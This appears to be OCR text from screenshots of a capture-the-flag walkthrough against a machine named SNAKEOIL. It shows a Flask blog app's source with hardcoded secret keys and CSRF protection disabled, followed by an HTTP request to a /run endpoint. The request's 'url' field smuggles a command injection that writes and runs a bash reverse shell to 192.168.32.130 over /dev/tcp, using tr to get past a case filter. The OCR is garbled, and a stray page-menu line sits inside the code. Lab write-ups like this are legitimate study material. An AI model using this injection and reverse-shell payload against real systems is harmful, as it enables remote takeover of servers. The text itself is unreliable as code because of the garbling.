 patrick@SNAKEOIL:~/flask_blog$ cat app.py
cat app.py
import sqlite3
import json
Kali Training Kali Tools
from flask import Flask, render_template, request, url_for, flash, redirect, jsonify, make_response, abort
from werkzeug.exceptions import abort
from functools import wraps
from flask_restful import Resource, Api
from flask_sqlalchemy import SQLAlchemy
from datetime import datetime
from datetime import timedelta
from datetime import timezone
from flask_jwt_extended import create_access_token
from flask_jwt_extended import create_refresh_token
from flask_jwt_extended import get_jwt
from flask_jwt_extended import get_jwt_identity
from flask_jwt_extended import jwt_required
from flask_jwt_extended import JWTManager
from flask_jwt_extended import set_access_cookies
from flask_jwt_extended import unset_jwt_cookies
from subprocess import Popen, TimeoutExpired, PIPE
def get_db_connection():
    conn = sqlite3.connect('database.db')
    conn.row_factory = sqlite3.Row
    return conn
def get_post(post_id):
    conn = get_db_connection()
    post = conn.execute('SELECT * FROM posts WHERE id = ?',
                        (post_id,)).fetchone()
    conn.close()
    if post is None:
        abort(404)
    return post
app = Flask(__name__)
api = Api(app)
app.config['SECRET_KEY'] = 'snakeoilisnotgoodforcorporations'
app.config['JWT_COOKIE_SECURE'] = True
app.config['JWT_SECRET_KEY'] = 'NOreasonableDOUBTthisPASSWORDisGOOD'
app.config['JWT_ACCESS_TOKEN_EXPIRES'] = timedelta(minutes=15)
app.config['JWT_REFRESH_TOKEN_EXPIRES'] = timedelta(hours=1)
app.config['JWT_TOKEN_LOCATION'] = ['cookies']
app.config['JWT_COOKIE_CSRF_PROTECT'] = False # development setting!
Cancel
Pretty Raw \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.32.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
/html,application/xhtml+xml,application/x
ge/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
connection: close
8 Content-Type: application/json
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 230
12
13
14 {
url":
"--help >/dev/null ; echo '#!/BIN/BASH' >1.sh
-i > /DEV/TCP/192.168.32.130/12345 0>&1 2>&1
r [:upper:] [:lower:] <1.sh > 2.sh; chmod +x
;",
16 "secret_key":"commandexecutionissecret"
}
tokena
Done